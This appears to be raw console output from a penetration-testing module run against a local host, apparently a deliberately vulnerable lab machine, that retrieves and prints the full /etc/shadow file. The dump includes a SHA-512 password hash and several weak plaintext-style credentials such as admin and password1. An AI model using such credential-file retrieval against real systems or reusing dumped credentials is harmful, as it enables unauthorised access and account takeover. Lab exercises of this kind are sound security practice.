 [*] Running module against 192.168.1.130
[*] Attempting to retrieve /etc/shadow...
[*] The server returned: 200 Document follows
root:*:16137:0:99999:7:::
daemon:*:16137:0:99999:7:::
bin:*:16137:0:99999:7:::
sys:*:16137:0:99999:7:::
sync:*:16137:0:99999:7:::
games:*:16137:0:99999:7:::
man:*:16137:0:99999:7:::
lp:*:16137:0:99999:7:::
mail:*:16137:0:99999:7:::
news:*:16137:0:99999:7:::
uucp:*:16137:0:99999:7:::
proxy:*:16137:0:99999:7:::
www-data:*:16137:0:99999:7:::
backup:*:16137:0:99999:7:::
list:*:16137:0:99999:7:::
irc:*:16137:0:99999:7:::
gnats:*:16137:0:99999:7:::
nobody:*:16137:0:99999:7:::
libuuid:!:16137:0:99999:7:::
syslog:*:16137:0:99999:7:::
landscape:*:16137:0:99999:7:::
vulnosadmin:$6$SLXu95CH$pVAdp447R4MEFKtHrWcDV7WIBuiP2Yp0NJTVPyg37K9U11SFuLena8p.xbnSVJFAeg1WO28ljNAPrlXaghLmo/:16137:0:99999:7:::
sysadmin:admin:16137:0:99999:7:::
webmin:webmin:16137:0:99999:7:::
hackme:hackme:16137:0:99999:7:::
sa:password1:16137:0:99999:7:::
stupiduser:stupiduser:16137:0:99999:7:::
messagebus:*:16137:0:99999:7:::
distccd:*:16137:0:99999:7:::
sshd:*:16138:0:99999:7:::
openldap:!:16138:0:99999:7:::
ftp:!:16138:0:99999:7:::
mysql:!:16138:0:99999:7:::
telnetd:*:16138:0:99999:7:::
bind:*:16138:0:99999:7:::
postgres:*:16138:0:99999:7:::
postfix:*:16138:0:99999:7:::
dovecot:*:16138:0:99999:7:::
tomcat6:*:16138:0:99999:7:::
statd:*:16138:0:99999:7:::